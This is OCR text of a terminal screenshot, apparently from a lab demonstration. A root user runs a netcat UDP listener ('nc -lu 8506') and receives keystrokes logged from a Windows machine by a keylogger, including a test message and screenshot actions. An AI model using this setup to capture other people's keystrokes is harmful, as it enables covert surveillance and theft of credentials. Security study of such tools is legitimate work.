 root@datacomm-192-168-0-12:~
File Edit View Search Terminal Help
13:30:12(-)root@datacomm-192-168-0-12:~$ nc -lu 8506
kjlkjlkjl;jl;kjkljkljKey.shiftthisKey.spaceisKey.spaceaKey.spacetestKey.spacefro
mKey.spacetheKey.spaceKey.shiftwindowsKey.spacemachineKey.spaceoverKey.spacehere
Key.spacehahaKey.spacelolKey.spacelmaoKey.enterKey.spaceKey.print_screenKey.cmdr
mspaintKey.enterKey.ctrl_lvKey.alt_lKey.print_screenKey.alt_lKey.tabKey.ctrl_lvK
ey.ctrl_lswinkeylogger